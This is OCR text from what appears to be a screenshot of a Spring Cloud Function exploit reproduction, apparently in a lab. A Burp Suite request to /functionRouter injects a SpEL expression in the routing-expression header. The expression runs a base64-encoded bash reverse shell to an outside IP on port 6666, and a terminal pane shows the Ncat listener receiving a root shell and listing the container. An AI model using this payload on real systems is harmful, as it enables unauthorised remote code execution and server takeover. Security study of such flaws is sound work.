 FinalShell 3.9.8.2
同步状态
IP 43.139.157.254 复制
系统信息
运行 69 天
负载 0.03, 0.14, 0.20
CPU 6%
内存 69% 1.3G/2G
交换 0% 0/0
内存 CPU 命令
57.4M 2 YDService
5.9M 1 sshd
15.7M 1 barad_ag...
134.7... 0.7 beam.smp
0 0 br-0...
9B
6B
3B
41ms 本机
79
58.5
38
路径 可用/大小
/dev 988M/988M
/dev/s... 999M/999M
/run 998M/999M
/sys/fs... 999M/999M
/ 24.4G/39.2G
/run/us... 199M/199M
/var/lib... 24.4G/39.2G
/var/lib... 24.4G/39.2G
/var/lib... 24.4G/39.2G
/var/lib... 24.4G/39.2G
/var/lib... 24.4G/39.2G
激活/升级
1 123
2 华为云
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 121.36.36.99.
Ncat: Connection from 121.36.36.99:45340.
bash: cannot set terminal process group (1): Inappropriate
ioctl for device
bash: no job control in this shell
root@b909ccdb870f:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
spring-cloud-function-sample-0.0.1-SNAPSHOT.jar
srv
sys
tmp
usr
var
root@b909ccdb870f:/#
命令输入 (按ALT键提示历史,TAB键路 历史 选项
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.3 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: 121.36.36.99:8080
3 Accept-Encoding : gzip, deflate
4 Accept: */*
5 Accept-Language : en
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
7 Connection : close
8 spring.cloud.function.routing-expression :
T(java.lang.Runtime).getRuntime().exec("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80My4xMzkuMTU3LjI1NC82NjY2IDA+JjE=}|{ba
se64,-d}|{bash,-i}")
9 Content-Type : text/plain
10 Content-Length : 4
11
12 test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type : application/json
3 Content-Length : 140
4 connection : close
5
6 {
"timestamp" :"2023-07-30T15:13:09.845+00:00" ,
"path":"/functionRouter" ,
"status" :500,
"error" :"Internal Server Error" ,
"requestId" :"61fbcb85-7"
}
Search...
0 matches
Search...